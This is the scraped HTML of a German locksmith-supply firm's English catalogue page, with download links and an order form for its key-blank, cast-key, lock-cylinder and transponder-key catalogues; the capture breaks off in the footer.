id="mobile-menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/how-it-all-unfolded?lang=en" class=""><span>How it all unfolded</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/history?lang=en" class=""><span>History</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Products</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.boerkey.de/key-blanks-from-boerkey-made-in-germany?lang=en" class=""><span>Key blanks from Börkey</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/cylinder-keys-from-boerkey-made-in-germany?lang=en" class=""><span>Cylinder keys from Börkey</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/cast-keys-from-boerkey-made-in-germany?lang=en" class=""><span>Cast keys from Börkey</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/boerkey-key-search-facility?lang=en" class=""><span>Börkey key search facility</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-1761" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.boerkey.de/produkt-kategorie/key-cutting-machines-en?lang=en" class=""><span>Key Cutting Machines</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://www.boerkey.de/produkt/boerkey-219-key-finder?lang=en" class=""><span>Key Finder</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://www.boerkey.de/produkt/boerkey-217-mini-cloning-vehicle-car-keys?lang=en" class=""><span>Börkey 217 Mini</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/lock-cylinders-and-master-key-systems?lang=en" class=""><span>Lock cylinders, master key systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/customised-shop-fitting-boerkey-s-system?lang=en" class=""><span>Shop fitting</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/opening-technology?lang=en" class=""><span>Opening technology</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/accessories?lang=en" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/boerkey-key-search-facility?lang=en" class=""><span>Key search</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has_sub"><a href="https://www.boerkey.de/our-services-for-you?lang=en" class=" current "><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1585 current_page_item "><a href="https://www.boerkey.de/catalogues?lang=en" class=""><span>Catalogues</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/faq?lang=en" class=""><span>FAQ</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/retouren?lang=en" class=""><span>Return shipments</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.boerkey.de/contact?lang=en" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/regional-representatives?lang=en" class=""><span>Regional representatives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/agents-abroad?lang=en" class=""><span>Agents abroad</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub"><a href="https://www.boerkey.de/catalogues?lang=en" class=""><span><img class="wpml-ls-flag" src="https://www.boerkey.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-wpml-ls-2-de" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://www.boerkey.de/kataloge" class=""><span><img class="wpml-ls-flag" src="https://www.boerkey.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="German"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li></ul></nav></div></div></div></div></div></header> <a id='back_to_top' href='#'> <span class="fa-stack"> <span class="arrow_carrot-up"></span> </span> </a><div class="content content_top_margin"><div class="content_inner  "><div class="title_outer title_without_animation  " data-height="330"><div class="title position_left standard_title with_background_color " style="height:330px;background-color:#e0e0e0;"><div class="image not_responsive"></div><div class="title_holder" ><div class="container"><div class="container_inner clearfix"><div class="title_subtitle_holder" ><h1><span>Catalogues</span></h1></div></div></div></div></div></div><div class="container"><div class="container_inner default_template_holder clearfix" ><div class="kc_clfw"></div><section class="kc-elm kc-css-547920 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-187747 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-675385 kc_row kc_row_inner"><div class="kc-elm kc-css-57362 kc_col-sm-12 kc_column_inner kc_col-sm-12"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-669522 kc-title-wrap "><h2 class="kc_title">The Börkey catalogues – Practical tool for your everyday work</h2></div><div class="kc-elm kc-css-159502 kc_text_block"><p>With our catalogues and brochures you get a resource that enables you to identify a copy in a jiffy. Thanks to the keys depicted in the catalogue in their original size – arranged alphabetically and by brand – the required blank can be easily identified by placing the original key on top of the picture.</p></div></div></div></div><div class="kc-elm kc-css-456682 kc_row kc_row_inner"><div class="kc-elm kc-css-37554 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-140537"> <a class="kc_button catDownload" href="#catalogDownloads" target="_self" title="" onclick=""> <i class="sl-link"></i> Börkey Kataloge herunterladen </a></div></div></div><div class="kc-elm kc-css-74144 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-827721"> <a class="kc_button catDownload" href="#catalogOrder" target="_self" title="" onclick=""> <i class="sl-book-open"></i> Börkey Kataloge bestellen </a></div></div></div></div><div class="kc-elm kc-css-945103 kc_row kc_row_inner"><div class="kc-elm kc-css-621744 kc_col-sm-12 kc_column_inner kc_col-sm-12"><div class="kc_wrapper kc-col-inner-container"><div class="kc-image-gallery kc-elm kc-css-519481"><div class="kc_image_gallery kc-carousel-image kc-grid "><div class="item-grid grid-4"><a class="kc-image-link kc-pretty-photo" data-lightbox="kc-lightbox" rel="kc-pretty-photo[30239568]" href="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_1.jpg"><img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_1.jpg" alt=""/><div class="kc-image-overlay"><i class="sl-magnifier"></i></div></a></div><div class="item-grid grid-4"><a class="kc-image-link kc-pretty-photo" data-lightbox="kc-lightbox" rel="kc-pretty-photo[30239568]" href="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_2.jpg"><img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_2.jpg" alt=""/><div class="kc-image-overlay"><i class="sl-magnifier"></i></div></a></div><div class="item-grid grid-4"><a class="kc-image-link kc-pretty-photo" data-lightbox="kc-lightbox" rel="kc-pretty-photo[30239568]" href="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_3.jpg"><img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_3.jpg" alt=""/><div class="kc-image-overlay"><i class="sl-magnifier"></i></div></a></div><div class="item-grid grid-4"><a class="kc-image-link kc-pretty-photo" data-lightbox="kc-lightbox" rel="kc-pretty-photo[30239568]" href="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_4.jpg"><img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_4.jpg" alt=""/><div class="kc-image-overlay"><i class="sl-magnifier"></i></div></a></div><div class="item-grid grid-4"><a class="kc-image-link kc-pretty-photo" data-lightbox="kc-lightbox" rel="kc-pretty-photo[30239568]" href="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_5.jpg"><img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_5.jpg" alt=""/><div class="kc-image-overlay"><i class="sl-magnifier"></i></div></a></div><div class="item-grid grid-4"><a class="kc-image-link kc-pretty-photo" data-lightbox="kc-lightbox" rel="kc-pretty-photo[30239568]" href="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_6.jpg"><img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_6.jpg" alt=""/><div class="kc-image-overlay"><i class="sl-magnifier"></i></div></a></div><div class="item-grid grid-4"><a class="kc-image-link kc-pretty-photo" data-lightbox="kc-lightbox" rel="kc-pretty-photo[30239568]" href="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_7.jpg"><img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_7.jpg" alt=""/><div class="kc-image-overlay"><i class="sl-magnifier"></i></div></a></div><div class="item-grid grid-4"><a class="kc-image-link kc-pretty-photo" data-lightbox="kc-lightbox" rel="kc-pretty-photo[30239568]" href="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_8.jpg"><img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Kataloge_8.jpg" alt=""/><div class="kc-image-overlay"><i class="sl-magnifier"></i></div></a></div></div></div></div></div></div><div id="catalogDownloads" class="kc-elm kc-css-841622 kc_row kc_row_inner"><div class="kc-elm kc-css-452159 kc_col-sm-12 kc_column_inner kc_col-sm-12"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-499071" style="height: 80px; clear: both; width:100%;"></div><div class="kc-elm kc-css-959016 kc-title-wrap "><h2 class="kc_title">Kataloge zum Download</h2></div><div class="kc-elm kc-css-72587" style="height: 30px; clear: both; width:100%;"></div></div></div></div><div class="kc-elm kc-css-450066 kc_row kc_row_inner"><div class="kc-elm kc-css-343740 kc_col-sm-2 kc_column_inner kc_col-sm-2"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-267340 kc_shortcode kc_single_image"> <img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey-Katalog-Nachtrag-2017.jpg" class="" alt="" /></div></div></div><div class="kc-elm kc-css-406588 kc_col-sm-8 kc_column_inner kc_col-sm-8"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-531070 kc_text_block"><p><strong>Börkey Katalog: Zylinderschlüssel, Autoschlüssel, Kreuzschlüssel</strong></p></div><div class="kc-elm kc-css-166988"> <a class="kc_button catDownload" href="https://www.boerkey.de/produkt/boerkey-zylinderschluessel-katalog" target="_blank" title="Herunterladen" onclick=""> <i class="sl-link"></i> PDF-Download </a></div><div class="kc-elm kc-css-399203"> <a class="kc_button catDownload" href="https://www.boerkey.de/produkt/boerkey-zylinderschluessel-katalog-nachtrag-11-2018" target="_blank" title="Herunterladen" onclick=""> <i class="sl-link"></i> Katalog Nachtrag 11.2018 </a></div></div></div><div class="kc-elm kc-css-402539 kc_col-of-5 kc_column_inner kc_col-of-5"><div class="kc_wrapper kc-col-inner-container"></div></div></div><div class="kc-elm kc-css-104582 kc_row kc_row_inner"><div class="kc-elm kc-css-692946 kc_col-sm-2 kc_column_inner kc_col-sm-2"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-403904 kc_shortcode kc_single_image"> <img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey-Gussschluessel-Katalog.jpg" class="" alt="" /></div></div></div><div class="kc-elm kc-css-439937 kc_col-sm-8 kc_column_inner kc_col-sm-8"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-267428 kc_text_block"><p><strong>Börkey Katalog: Guss-Schlüssel, Möbelschlüssel, Stahlschlüssel</strong></p></div><div class="kc-elm kc-css-621599"> <a class="kc_button catDownload" href="https://www.boerkey.de/produkt/boerkey-gussschluessel-katalog-3-0" target="_blank" title="Herunterladen" onclick=""> <i class="sl-link"></i> PDF-Download </a></div></div></div><div class="kc-elm kc-css-248248 kc_col-of-5 kc_column_inner kc_col-of-5"><div class="kc_wrapper kc-col-inner-container"></div></div></div><div class="kc-elm kc-css-599145 kc_row kc_row_inner"><div class="kc-elm kc-css-944715 kc_col-sm-2 kc_column_inner kc_col-sm-2"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-762704 kc_shortcode kc_single_image"> <img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey-Zubehoer-Katalog.jpg" class="" alt="" /></div></div></div><div class="kc-elm kc-css-349855 kc_col-sm-8 kc_column_inner kc_col-sm-8"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-230743 kc_text_block"><p><strong>Börkey Katalog: Schließzylinder, Zubehör, Ladenausstattung</strong></p></div><div class="kc-elm kc-css-38402"> <a class="kc_button catDownload" href="https://www.boerkey.de/produkt/boerkey-zubehoer-katalog-2-0" target="_blank" title="Herunterladen" onclick=""> <i class="sl-link"></i> PDF-Download </a></div></div></div><div class="kc-elm kc-css-800486 kc_col-of-5 kc_column_inner kc_col-of-5"><div class="kc_wrapper kc-col-inner-container"></div></div></div><div class="kc-elm kc-css-562636 kc_row kc_row_inner"><div class="kc-elm kc-css-514270 kc_col-sm-2 kc_column_inner kc_col-sm-2"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-418901 kc_shortcode kc_single_image"> <img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Mini_Pod_Keys_Broschuere.jpg" class="" alt="" /></div></div></div><div class="kc-elm kc-css-235711 kc_col-sm-8 kc_column_inner kc_col-sm-8"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-991001 kc_text_block"><p><strong>Börkey Katalog: POD Keys Transponderschlüssel</strong></p></div><div class="kc-elm kc-css-716281"> <a class="kc_button catDownload" href="https://www.boerkey.de/produkt/pod-keys-transponderschluessel-katalog" target="_blank" title="Herunterladen" onclick=""> <i class="sl-link"></i> PDF-Download </a></div></div></div><div class="kc-elm kc-css-679245 kc_col-of-5 kc_column_inner kc_col-of-5"><div class="kc_wrapper kc-col-inner-container"></div></div></div><div id="catalogOrder" class="kc-elm kc-css-987618 kc_row kc_row_inner"><div class="kc-elm kc-css-858784 kc_col-sm-12 kc_column_inner kc_col-sm-12"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-122150" style="height: 80px; clear: both; width:100%;"></div><div class="kc-elm kc-css-40837 kc-title-wrap "><h2 class="kc_title">Bestellen Sie jetzt die Börkey Kataloge</h2></div><div class="kc-elm kc-css-549289 kc_text_block"><div role="form" class="wpcf7" id="wpcf7-f1145-p1585-o1" lang="de-DE" dir="ltr"><div class="screen-reader-response"></div><form action="/catalogues?lang=en#wpcf7-f1145-p1585-o1" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="1145" /><br /> <input type="hidden" name="_wpcf7_version" value="5.1.6" /><br /> <input type="hidden" name="_wpcf7_locale" value="de_DE" /><br /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1145-p1585-o1" /><br /> <input type="hidden" name="_wpcf7_container_post" value="1585" /></div><div class="formwrap"><div class="leftc"> <label>Anrede*</label><br /> <span class="wpcf7-form-control-wrap Anrede"><select name="Anrede" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="anrede" aria-required="true" aria-invalid="false"><option value="">---</option><option value="Frau">Frau</option><option value="Herr">Herr</option></select></span></div><div class="rightc"> <label>Titel</label><br /> <span class="wpcf7-form-control-wrap Titel"><select name="Titel" class="wpcf7-form-control wpcf7-select" id="titel" aria-invalid="false"><option value="">---</option><option value="Dr.">Dr.</option><option value="Prof.">Prof.</option></select></span></div><hr><div class="fullc"> <label> Name* </label><br /> <span class="wpcf7-form-control-wrap nachname"><input type="text" name="nachname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="nachname" aria-required="true" aria-invalid="false" /></span></div><hr><div class="leftc"> <label> Firma* </label><br /> <span class="wpcf7-form-control-wrap firma"><input type="text" name="firma" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="firma" aria-required="true" aria-invalid="false" /></span></div><div class="rightc"> <label> Kundennummer </label><br /> <span class="wpcf7-form-control-wrap kundennummer"><input type="text" name="kundennummer" value="" size="40" class="wpcf7-form-control wpcf7-text" id="kundennummer" aria-invalid="false" /></span></div><hr><div class="leftc75"> <label> Straße </label><br /> <span class="wpcf7-form-control-wrap strasse"><input type="text" name="strasse" value="" size="40" class="wpcf7-form-control wpcf7-text" id="strasse" aria-invalid="false" /></span></div><div class="rightc25"> <label> Nr. </label><br /> <span class="wpcf7-form-control-wrap hausnummer"><input type="text" name="hausnummer" value="" size="40" class="wpcf7-form-control wpcf7-text" id="hausnummer" aria-invalid="false" /></span></div><hr><div class="leftc25"> <label> PLZ </label><br /> <span class="wpcf7-form-control-wrap plz"><input type="text" name="plz" value="" size="40" class="wpcf7-form-control wpcf7-text" id="plz" aria-invalid="false" /></span></div><div class="rightc75"> <label> Ort </label><br /> <span class="wpcf7-form-control-wrap ort"><input type="text" name="ort" value="" size="40" class="wpcf7-form-control wpcf7-text" id="ort" aria-invalid="false" /></span></div><hr><div class="leftc"> <label> E-Mail* </label><br /> <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" /></span></div><div class="rightc"> <label> Telefon* </label><br /> <span class="wpcf7-form-control-wrap telefon"><input type="text" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="telefon" aria-required="true" aria-invalid="false" /></span></div><div class="clr"></div><div id="catacheck"> <label id="catachecklabel">Gewünschte Kataloge auswählen</label><br /> <span class="wpcf7-form-control-wrap Kataloge"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required" id="catCheck"><span class="wpcf7-list-item first"><label><input type="checkbox" name="Kataloge[]" value="Börkey Katalog: Zylinderschlüssel, Autoschlüssel, Kreuzschlüssel" /><span class="wpcf7-list-item-label">Börkey Katalog: Zylinderschlüssel, Autoschlüssel, Kreuzschlüssel</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="Kataloge[]" value="Börkey Katalog: Guss-Schlüssel, Möbelschlüssel, Stahlschlüssel" /><span class="wpcf7-list-item-label">Börkey Katalog: Guss-Schlüssel, Möbelschlüssel, Stahlschlüssel</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="Kataloge[]" value="Börkey Katalog: Schließzylinder, Zubehör, Ladenausstattung" /><span class="wpcf7-list-item-label">Börkey Katalog: Schließzylinder, Zubehör, Ladenausstattung</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="Kataloge[]" value="Börkey Katalog: POD Keys Transponderschlüssel" /><span class="wpcf7-list-item-label">Börkey Katalog: POD Keys Transponderschlüssel</span></label></span></span></span></div><p><label>Sonstige Bemerkung:<br /> <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p><div class="clr"></div><p><span class="wpcf7-form-control-wrap accept-this"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="accept-this" value="1" aria-invalid="false" /></span></span></span> <span class="accept">Ich akzeptiere die elektronische Speicherung meiner Daten gemäß der <a target="_blank" href="/datenschutz/">Datenschutzerklärung</a>.*</span></p><div class="clr"></div><p><span class="wpcf7-form-control-wrap kc_captcha"><span class="wpcf7-form-control wpcf7-radio"><br /> <span class="captcha-image" ><br /> <span class="cf7ic_instructions">Please prove you are human by selecting the <span> Tree</span>.</span><label><input type="radio" name="kc_captcha" value="bot" /><svg width="50px" height="50px" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 384h192c53 0 96-43 96-96h32c70.6 0 128-57.4 128-128S582.6 32 512 32H120c-13.3 0-24 10.7-24 24v232c0 53 43 96 96 96zM512 96c35.3 0 64 28.7 64 64s-28.7 64-64 64h-32V96h32zm47.7 384H48.3c-47.6 0-61-64-36-64h583.3c25 0 11.8 64-35.9 64z"></path></svg></label><label><input type="radio" name="kc_captcha" value="kc_human" /><svg width="50px" height="50px" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M377.33 375.429L293.906 288H328c21.017 0 31.872-25.207 17.448-40.479L262.79 160H296c20.878 0 31.851-24.969 17.587-40.331l-104-112.003c-9.485-10.214-25.676-10.229-35.174 0l-104 112.003C56.206 134.969 67.037 160 88 160h33.21l-82.659 87.521C24.121 262.801 34.993 288 56 288h34.094L6.665 375.429C-7.869 390.655 2.925 416 24.025 416H144c0 32.781-11.188 49.26-33.995 67.506C98.225 492.93 104.914 512 120 512h144c15.086 0 21.776-19.069 9.995-28.494-19.768-15.814-33.992-31.665-33.995-67.496V416h119.97c21.05 0 31.929-25.309 17.36-40.571z"></path></svg></label><label><input type="radio" name="kc_captcha" value="bot" /><svg width="50px" height="50px" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M472 200H360.211L256.013 5.711A12 12 0 0 0 245.793 0h-57.787c-7.85 0-13.586 7.413-11.616 15.011L209.624 200H99.766l-34.904-58.174A12 12 0 0 0 54.572 136H12.004c-7.572 0-13.252 6.928-11.767 14.353l21.129 105.648L.237 361.646c-1.485 7.426 4.195 14.354 11.768 14.353l42.568-.002c4.215 0 8.121-2.212 10.289-5.826L99.766 312h109.858L176.39 496.989c-1.97 7.599 3.766 15.011 11.616 15.011h57.787a12 12 0 0 0 10.22-5.711L360.212 312H472c57.438 0 104-25.072 104-56s-46.562-56-104-56z"></path></svg></label><br /> </span><br /> <span style="display:none"><br /> <input type="text" name="kc_honeypot"><br /> </span></span></span></p><div class="clr"></div><p><input type="submit" value="Katalog-Bestellung absenden" class="wpcf7-form-control wpcf7-submit" /></p></div><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="kc-elm kc-css-426355 kc_row kc_row_inner dino"><div class="kc-elm kc-css-494906 kc_col-sm-3 kc_column_inner kc_col-sm-3"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-837341 kc_text_block"><p>Börkey Katalog: Zylinderschlüssel, Autoschlüssel, Kreuzschlüssel</p></div><div class="kc-elm kc-css-989787 kc_shortcode kc_single_image"> <img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey-Katalog-Nachtrag-2017.jpg" class="" alt="" /></div><div class="kc-elm kc-css-171080"> <a class="kc_button catDownload" href="https://www.boerkey.de/produkt/boerkey-zylinderschluessel-katalog" target="_blank" title="Herunterladen" onclick=""> <i class="sl-link"></i> PDF-Download </a></div><div class="kc-elm kc-css-849121"> <a class="kc_button catDownload" href="https://www.boerkey.de/produkt/boerkey-zylinderschluessel-katalog-nachtrag-11-2018" target="_blank" title="Herunterladen" onclick=""> <i class="sl-link"></i> Katalog Nachtrag 11.2018 </a></div></div></div><div class="kc-elm kc-css-773063 kc_col-sm-3 kc_column_inner kc_col-sm-3"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-382447 kc_text_block"><p>Börkey Katalog: Guss-Schlüssel, Möbelschlüssel, Stahlschlüssel</p></div><div class="kc-elm kc-css-315527 kc_shortcode kc_single_image"> <img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey-Gussschluessel-Katalog.jpg" class="" alt="" /></div><div class="kc-elm kc-css-44712"> <a class="kc_button catDownload" href="https://www.boerkey.de/produkt/boerkey-gussschluessel-katalog-3-0" target="_blank" title="Herunterladen" onclick=""> <i class="sl-link"></i> PDF-Download </a></div></div></div><div class="kc-elm kc-css-107590 kc_col-sm-3 kc_column_inner kc_col-sm-3"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-745017 kc_text_block"><p>Börkey Katalog: Schließzylinder, Zubehör, Ladenausstattung</p></div><div class="kc-elm kc-css-190465 kc_shortcode kc_single_image"> <img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey-Zubehoer-Katalog.jpg" class="" alt="" /></div><div class="kc-elm kc-css-743053"> <a class="kc_button catDownload" href="https://www.boerkey.de/produkt/boerkey-zubehoer-katalog-2-0" target="_blank" title="Herunterladen" onclick=""> <i class="sl-link"></i> PDF-Download </a></div></div></div><div class="kc-elm kc-css-306730 kc_col-sm-3 kc_column_inner kc_col-sm-3"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-128683 kc_text_block"><p>Börkey Katalog: POD Keys Transponderschlüssel</p></div><div class="kc-elm kc-css-987955 kc_shortcode kc_single_image"> <img src="https://www.boerkey.de/wp-content/uploads/2018/08/Boerkey_Mini_Pod_Keys_Broschuere.jpg" class="" alt="" /></div><div class="kc-elm kc-css-956084"> <a class="kc_button catDownload" href="https://www.boerkey.de/produkt/pod-keys-transponderschluessel-katalog" target="_blank" title="Herunterladen" onclick=""> <i class="sl-link"></i> PDF-Download </a></div></div></div></div></div></div></div></div></section></div></div><div class="content_bottom" ><div class="container"><div class="container_inner clearfix"></div></div></div></div></div><footer class="footer_border_columns"><div class="footer_inner clearfix"><div class="footer_top_holder"><div class="footer_top"><div class="container"><div class="container_inner"><div class="four_columns clearfix"><div class="qode_column column1"><div class="column_inner"><div id="text-5" class="widget widget_text"><h4>Newsletter und Angebote</h4><div class="textwidget"><p>Bleiben Sie Informiert und melden Sie sich jetzt für unsere Key-Notes-Newsletter an – so verpassen Sie keine Angebote. <a href="https://www.boerkey.de/produkt/anmeldung-newsletter" target="_blank" rel="noopener noreferrer">Zur Anmeldung!</a></p></div></div></div></div><div class="qode_column column2"><div class="column_inner"><div id="nav_menu-7" class="widget widget_nav_menu"><h4>Produkte und Lösungen</h4><div class="menu-en-hauptmenue-container"><ul id="menu-en-hauptmenue-2" class="menu"><li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1678"><a href="https://www.boerkey.de/?lang=en">Home</a></li><li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a 